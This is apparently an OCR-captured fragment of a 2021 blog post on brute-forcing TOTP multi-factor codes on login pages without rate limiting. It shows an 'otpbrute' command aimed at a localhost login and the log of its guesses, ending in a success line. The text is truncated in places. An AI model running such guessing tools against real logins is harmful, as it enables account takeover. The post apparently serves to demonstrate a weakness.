
Aug 10 2021
In this post I’ll show you a neat party trick that can let
L
(TOTP) multi-factor authentication, and often within just 
include brute-force protection, you might be in trouble. 
$ ./otpbrute --threads 16 http://localhost:8080/login
2021-07-23 16:41:37,158 Starting OTP guessing, press 
2021-07-23 16:41:37,353 Starting 16 threads...

2021-07-23 16:41:55,479 Made 1600 guesses at ~ 88 gue
2021-07-23 16:41:55,483 We think you'll be logged in 
...

2021-07-23 18:04:47,298 Thread 14 succeeded with the 
L
Content-Type: application/json
